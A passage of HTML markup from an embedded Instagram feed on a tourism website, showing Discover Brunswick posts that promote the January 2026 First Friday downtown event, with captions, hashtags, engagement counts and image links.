            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&#038;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&#038;oe=69876FA8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&amp;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&amp;oe=69876FA8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=udl6E3qEIY0Q7kNvwEzshiZ&amp;_nc_oc=Adkypxeti4GvSGGOOGTuzXKJ5sJSbmsWhJvk_ctRy3t9b2fY_CFIhz5iA2ugtlvlsR8sC7ZwPiyIi1NOyjOjStDH&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvCqgCbTSKtYFAed0PC1sXhOQkjJycO3nCtfDkUsFy65A&amp;oe=698751C2&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AMzTwdYHf4oQ7kNvwFZvsHu&amp;_nc_oc=Adl2oFaXPDVBBCE_KMRWNeKgzDq6ipp9YunqHx7Thh6pAn9I8e_igbUsLLla9-sD4X-eI_ovpirGSg4osVNxt3fc&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsSl9RNQh6xlvIEyWoZI9z8O49_l8DH9fXIxuS0ZZBcyQ&amp;oe=698758F5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W5qTa73KcCsQ7kNvwFQuThX&amp;_nc_oc=AdmSWSadKr7UJbD6YQq-jCxGwm3Olq3jMooUmpZeEVyag6bXpAdQR-Pocf8s6wLu5hmDtXnRRlEUIeK_MzY8giRu&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs-3g1inuZacmT_X3b-7NMztBqBI5kpgH9oBke_tYB8dA&amp;oe=69875708&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jOhP9W3UHRoQ7kNvwGppAk2&amp;_nc_oc=AdnUZcBecMXU0PrQD5jteGU1TB_VLNKwnRRUwz8ZX_KLFvOoZCz3slE6HF5a6iheJGWwNHQqm_E_DEKbhSt3-A_Q&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvnqxOhwM7J2wLsHNwih4B7cJU8iByeyrfgoCHJynOkAA&amp;oe=69877907&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IhX2dUj_vl4Q7kNvwGAWZxe&amp;_nc_oc=Adnm3ch8Z4mQmvav6ijHzUQjSfFaqAAxuJyjCc4GsCtCzuj0gZxEyeXcT7bO92DgZ-eKmCVHH8ibFtXCeP6KpUpB&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvMkIp8aQRlguKFRwkWC7ZN99u24_EW_S8ouQaVX-AfPw&amp;oe=69875E36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&#038;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&#038;oe=69876FA8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&amp;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&amp;oe=69876FA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&amp;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&amp;oe=69876FA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&amp;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&amp;oe=69876FA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iJiqEzbQqRkQ7kNvwHS-QBq&amp;_nc_oc=AdmHAEpXDzuYiPR8sxxJKtSs9OD7akhkJsKptU2ptNaBjPKwOuUeUg3AfO2LtPobyIpxb9Z28lST3UTNGrQL-AG7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvKqVmZbR3IquzmMChjw4y8Ewa-xveNO01b2JAjv6nRjg&amp;oe=69876FA8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=3lcC4WD2hYgQ7kNvwFfGRxY&#038;_nc_oc=Adk5CkFqWKz_y4D5OkR_7Yl794LhC0cjFodOXAE9IITvU-6X_Mjj166EDjan_h9O7KbV5o_VBkG7EKpWBnFcYA4o&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afti_O1dm1jJY3sxeB0P3i-GiGF2zpUkPHe3sAIu6tflWA&#038;oe=69877BD3" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=GbfiaLNpr_4Q7kNvwGp0PBx&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQHDLAhQ6ZlDIoODPQtEv8yFj3uTY8sA_bC7b-BXvPz-VU-2we3fjJp1DFHQJPmWzKyT5GHWHpukSg&amp;oh=00_AfsXs9rrBJEByb3eau0kyf2rn-cTYnhekL-zvVyno_IWPg&amp;oe=69837E3A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
